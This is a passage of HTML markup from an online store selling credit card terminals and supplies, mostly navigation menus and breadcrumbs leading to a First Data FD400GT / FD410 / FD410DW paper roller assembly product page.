<div class="navPage-subMenu
    " id="navPages-167-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/credit-card-terminals/" data-instantload>All Credit Card Terminals</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/credit-card-terminals/dial-up-terminals/" data-instantload >Dial up Terminals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/credit-card-terminals/dual-comm-terminals/" data-instantload >Dual Comm Terminals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/credit-card-terminals/mobile-smartphone-terminals/" data-instantload >Mobile / Smartphone Terminals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/credit-card-terminals/multi-lane-terminals/" data-instantload >Multi-Lane Terminals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/credit-card-terminals/wireless-terminals/" data-instantload >Wireless Terminals</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://terminaldepot.net/supplies/"
    data-instantload
    
    data-collapsible="navPages-147-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-147-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/supplies/" data-instantload>All Supplies</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://terminaldepot.net/supplies/paper/"
                        data-instantload
                        
                        data-collapsible="navPages-151-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Paper <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-151-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://terminaldepot.net/supplies/paper/" data-instantload>All Paper</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://terminaldepot.net/supplies/paper/brand/"
        data-instantload
        
        data-collapsible="navPages-155-sidebar"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Brand <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-155-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/">All Brand</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/4access-paper/" >4Access</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/axiohm/" >Axiohm</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/azt-pos/" >AZT POS</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/bixolon/" >Bixolon</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/blue-bamboo-paper/" >Blue Bamboo</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/c-itoh/" >C ITOH</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/casio/" >Casio</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/castles-technology/" >Castles Technology</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/centrodyne/" >Centrodyne</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/citizen-paper/" >Citizen</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/clover-paper/" >Clover</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/dejavoo-paper/" >Dejavoo</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/dre/" >DRE</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/epson/" >Epson</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/equinox/" >Equinox</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/esa-esa-leader/" >ESA &amp; ESA Leader</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/exadigm/" >ExaDigm</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/first-data/" >First Data</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/goojprt/" >Goojprt</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/hipfinity/" >HipFinity</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/hypercom/" >Hypercom</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/ingenico/" >Ingenico</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/kandentsu/" >Kandentsu</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/linkpoint/" >Linkpoint</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/micros/" >MICROS</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/monroe/" >Monroe</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/ncr/" >NCR</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/nexgo/" >Nexgo</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/nurit/" >Nurit</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/omntec/" >Omntec</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/pax/" >PAX</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/pos-x/" >POS-X</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/posiflex/" >PosiFlex</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/poynt/" >Poynt</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/rdm/" >RDM</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/roland/" >Roland</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/royal/" >Royal</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/samsung/" >Samsung</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/sanyo/" >Sanyo</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/schlumberger/" >Schlumberger</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/seiko/" >Seiko</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/sharp/" >Sharp</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/snbc/" >SNBC</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/square/" >Square</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/standard-register/" >Standard Register</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/star-micronics/" >Star Micronics</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/sunphor/" >Sunphor</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/talech/" >Talech</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/teamsable/" >TeamSable</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/terminaldepot/" >TerminalDepot</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/texas-instruments/" >Texas Instruments</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/thales/" >Thales</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/toast/" >Toast</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/tsc/" >TSC</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/veeder-root/" >Veeder Root</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/verifone/" >VeriFone</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/way-system/" >Way System</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/wayne/" >Wayne</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/welch-allyn/" >Welch Allyn</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/worldline/" >Worldline</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/xac/" >XAC</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/zebra/" >Zebra</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/brand/ziosk/" >Ziosk</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://terminaldepot.net/supplies/paper/thermal-paper/"
        data-instantload
        
        data-collapsible="navPages-233-sidebar"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Thermal Paper <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-233-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/thermal-paper/">All Thermal Paper</a>
        </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://terminaldepot.net/supplies/paper/thermal-paper/bpa-free-thermal-paper-rolls/"
        data-instantload
        
        data-collapsible="navPages-277-sidebar"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        BPA Free Thermal Paper Rolls <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-277-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/thermal-paper/bpa-free-thermal-paper-rolls/">All BPA Free Thermal Paper Rolls</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/thermal-paper/bpa-free-thermal-paper-rolls/coreless-rolls/" >Coreless Rolls</a>
            </li>
    </ul>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/1-ply-bond-paper/" >1-Ply Bond Paper</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/2-ply-carbonless-paper/" >2-Ply Carbonless Paper</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/supplies/paper/3-ply-carbonless-paper/" >3-Ply Carbonless Paper</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/manual-imprinter-slips/" data-instantload >Manual Imprinter Slips</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/supplies/cleaning-cards/" data-instantload >Cleaning Cards</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://terminaldepot.net/accessories/"
    data-instantload
    
    data-collapsible="navPages-148-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Accessories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-148-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/" data-instantload>All Accessories</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/bill-check-receipt-folder/" data-instantload >Bill / Check Receipt Folder</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/batteries/" data-instantload >Batteries</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://terminaldepot.net/accessories/cables/"
                        data-instantload
                        
                        data-collapsible="navPages-157-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Cables <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-157-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://terminaldepot.net/accessories/cables/" data-instantload>All Cables</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/accessories/cables/check-reader-cables/" >Check Reader Cables</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/accessories/cables/pos-cables/" >POS Cables</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/accessories/cables/pin-pad-cables/" >Pin Pad Cables</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/accessories/cables/printer-cables/" >Printer Cables</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/accessories/cables/other-cables/" >Other Cables</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/car-chargers/" data-instantload >Car Chargers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/carrying-cases-holsters/" data-instantload >Carrying Cases / Holsters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/covers-rollers/" data-instantload >Covers / Rollers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/decals/" data-instantload >Decals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/docking-stations/" data-instantload >Docking Stations</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/modules/" data-instantload >Modules</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/mounts-stacker-stands/" data-instantload >Mounts / Stacker / Stands</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/overlays/" data-instantload >Overlays</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/pos-stylus-pens/" data-instantload >POS Stylus Pens</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/power-supplies/" data-instantload >Power Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/privacy-shields/" data-instantload >Privacy Shields</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/spindles/" data-instantload >Spindles</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/accessories/wireless-terminal-supplies/" data-instantload >Wireless Terminal Supplies</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://terminaldepot.net/pin-pads/" data-instantload >Pin Pads</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://terminaldepot.net/imager-reader-scanner/"
    data-instantload
    
    data-collapsible="navPages-176-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Imager / Reader / Scanner <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-176-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/imager-reader-scanner/" data-instantload>All Imager / Reader / Scanner</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/imager-reader-scanner/barcode-scanner/" data-instantload >Barcode Scanner</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/imager-reader-scanner/card-readers/" data-instantload >Card Readers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/imager-reader-scanner/check-imagers-check-readers/" data-instantload >Check Imagers / Check Readers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/contactless-reader/" data-instantload >Contactless Reader</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://terminaldepot.net/printers/"
    data-instantload
    
    data-collapsible="navPages-191-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Printers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-191-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/printers/" data-instantload>All Printers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/printers/label-printers/" data-instantload >Label Printers</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://terminaldepot.net/ink-toner-ribbon/"
    data-instantload
    
    data-collapsible="navPages-150-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Ink / Toner / Ribbon <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-150-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/ink-toner-ribbon/" data-instantload>All Ink / Toner / Ribbon</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/ink-toner-ribbon/inkjet/" data-instantload >Inkjet</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://terminaldepot.net/ink-toner-ribbon/printer-ribbon/" data-instantload >Printer Ribbon</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://terminaldepot.net/ink-toner-ribbon/toner/"
                        data-instantload
                        
                        data-collapsible="navPages-194-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Toner <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-194-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://terminaldepot.net/ink-toner-ribbon/toner/" data-instantload>All Toner</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://terminaldepot.net/ink-toner-ribbon/toner/laser-toner/" >Laser Toner</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                        </li>
                            </ul>
        </div>
    </div>
</div>
    

    <div data-content-region="home_sidebar_below_menu--global"></div>
    <div data-content-region="home_sidebar_below_menu"></div>

        <div class="sidebarBlock sidebarBlock--navList sidebarBlock--brands sidebarBlock--mobileCollapsible">
    <h3 class="sidebarBlock-heading"
        data-collapsible="#brands-navList"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">Popular Brands</h3>
    <ul id="brands-navList" class="navList">
        <li class="navList-item"><a class="navList-action" data-instantload href="https://terminaldepot.net/verifone/" title="VeriFone">VeriFone</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://terminaldepot.net/ingenico/" title="Ingenico">Ingenico</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://terminaldepot.net/epson/" title="Epson">Epson</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://terminaldepot.net/star-micronics/" title="Star Micronics">Star Micronics</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://terminaldepot.net/brother/" title="Brother">Brother</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://terminaldepot.net/casio/" title="Casio">Casio</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://terminaldepot.net/bixolon/" title="Bixolon">Bixolon</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://terminaldepot.net/terminaldepot/" title="TerminalDepot">TerminalDepot</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://terminaldepot.net/first-data/" title="First Data">First Data</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://terminaldepot.net/royal/" title="Royal">Royal</a></li>
        <li class="navList-item"><a class="navList-action" data-instantload href="https://terminaldepot.net/brands/">View All</a></li>
    </ul>
</div> 
    <div data-content-region="home_sidebar_below_brands--global"></div>
    <div data-content-region="home_sidebar_below_brands"></div>

    <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockSidebar01"></div>

    
        
        <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockSidebar02"></div>

    <div data-content-region="home_sidebar_bottom"></div>
    <div data-content-region="home_sidebar_bottom--global"></div>
</nav>
            </div>
            <main class="page-content">

    <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://terminaldepot.net/" class="breadcrumb-label">
                    <span>Home</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://terminaldepot.net/accessories/" class="breadcrumb-label">
                    <span>Accessories</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://terminaldepot.net/accessories/covers-rollers/" class="breadcrumb-label">
                    <span>Covers / Rollers</span>
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly" class="breadcrumb-label">
                    <span>FD400GT / FD410 / FD410DW Paper Roller Assembly</span>
                </a>
            </li>
</ul>

<script type="application/ld+json" nonce="">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://terminaldepot.net/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://terminaldepot.net/accessories/",
                "name": "Accessories"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://terminaldepot.net/accessories/covers-rollers/",
                "name": "Covers / Rollers"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly",
                "name": "FD400GT / FD410 / FD410DW Paper Roller Assembly"
            }
        }
    ]
}
</script>

    <div class="productView-scope">
        

<div class="productView productView--full"
>

    <div class="productView-detailsWrapper">
        <div data-also-bought-parent-scope class="productView-beforeAlsoBought">
            <section class="productView-details">
                <div class="productView-product">
                    <h5 class="productView-brand">
                        <a href="https://terminaldepot.net/first-data/"><span>First Data</span></a>
                    </h5>

